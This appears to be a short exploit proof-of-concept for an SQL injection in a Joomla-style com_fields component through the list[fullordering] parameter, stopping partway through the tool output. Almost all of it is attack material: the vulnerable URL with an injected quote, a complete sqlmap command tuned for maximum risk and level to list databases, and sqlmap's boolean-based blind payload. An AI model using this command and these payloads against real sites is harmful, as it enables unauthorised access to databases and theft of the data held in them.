 URL Vulnerable: http://localhost/index.php?option=com_fields&
view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=
fields&layout=modal&list[fullordering]=updatexml" --risk=3 --
level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[
fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SEL
ECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOO
R)